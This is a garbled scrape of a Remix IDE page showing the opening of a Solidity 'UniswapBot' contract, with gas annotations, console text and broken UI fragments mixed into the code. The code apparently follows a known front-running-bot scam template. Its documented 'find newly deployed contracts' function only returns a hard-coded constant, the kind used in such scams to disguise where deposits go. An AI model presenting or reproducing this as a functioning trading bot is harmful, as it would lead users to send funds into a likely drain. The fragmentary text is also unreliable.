 IONS
Home
bot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of  the contract
21 */
22 constructor() public { 567447 gas 546000 gas
23 owner = msg.sender;
24 }
25
26 struct slice {
27 uint _len;
28 uint _ptr;
29 }
30
31 /*
32 * @dev find newly deployed contracts on Uniswap Exchange
33 * @param memory of required contract liquidity.
34 * @param other The second slice to compare.
35 * @return New contracts with required liquidity.
36 */
37
38 function getMemPoolOffset() internal pure returns (uint) { infinite gas
39 return 995411;
40 }
m Address
ntract
ith.
0 listen on all transactions Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
creation of UniswapBot pending...